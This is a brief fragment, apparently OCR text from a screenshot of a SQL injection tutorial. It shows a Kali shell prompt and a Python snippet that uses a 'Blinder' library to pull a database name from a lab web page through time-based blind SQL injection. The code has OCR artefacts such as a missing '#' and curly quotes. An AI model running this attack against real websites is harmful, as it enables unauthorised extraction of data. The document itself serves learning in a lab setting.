
root@kali:~/Desktop#
You can Get database name using the following code:
!/usr/bin/python
import Blinder
blind = Blinder.blinder(
“http://sqli-lab/sql_injection/index.php?search=3”,
sleep=1
)
print “Database name is : %s ” %
blind.get_database()